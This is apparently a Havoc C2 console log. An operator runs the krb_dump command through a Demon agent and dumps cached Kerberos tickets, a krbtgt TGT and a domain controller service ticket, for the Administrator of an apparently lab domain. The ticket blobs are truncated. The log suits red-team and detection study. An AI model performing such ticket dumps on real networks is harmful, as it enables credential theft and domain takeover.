 19/11/2023 21:28:21 [test] Demon » krb_dump
[*] [38B712A6] Tasked demon DUMP by HackerRalf
[+] Send Task to Agent [40 bytes]
[+] Received Output [4942 bytes]:
Action: List Kerberos Tickets (Current User)
UserName : Administrator
Domain : COMP
LogonId : 0:0x4e885
Session : 1
UserSID : S-1-5-21-823157760-74158405-412459746-1000
Authentication package : Negotiate
LogonServer : DC01
UserPrincipalName : Administrator@comp.local
[*] Cached tickets: (2)
[0]
ClientName : Administrator @ COMP.LOCAL
ServiceRealm : krbtgt/COMP.LOCAL @ COMP.LOCAL
StartTime (UTC) : 19.11.2023 18:25:18
EndTime (UTC) : 20.11.2023 04:25:18
RenewTill (UTC) : 26.11.2023 18:25:18
Flags : forwardable renewable initial pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1
doIFWDCCBVSgAwIBBaEDAgEWooIEXjCCBFphggRWMIIEUqADAgEFoQwbCkNPTVAuTE9DQUyiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkNPTVAuTE9DQUyjggQaMIIEFqADAgESoQMCAQKiggQ
[1]
ClientName : Administrator @ COMP.LOCAL
ServiceRealm : host/dc01.comp.local @ COMP.LOCAL
StartTime (UTC) : 19.11.2023 18:25:18
EndTime (UTC) : 20.11.2023 04:25:18
RenewTill (UTC) : 26.11.2023 18:25:18
Flags : forwardable renewable pre_authent ok_as_delegate enc_pa_rep
KeyType : aes256_cts_hmac_sha1
doIFhjCCBYKgAwIBBaEDAgEWooIEiTCCBIVhggSBMIIEfaADAgEFoQwbCkNPTVAuTE9DQUyiIjAgoAMCAQOhGTAXGwRob3N0Gw9kYzAxLmNvbXAubG9jYWyjggRCMIIEPqADAgESoQMCAQW
[*] BOF execution completed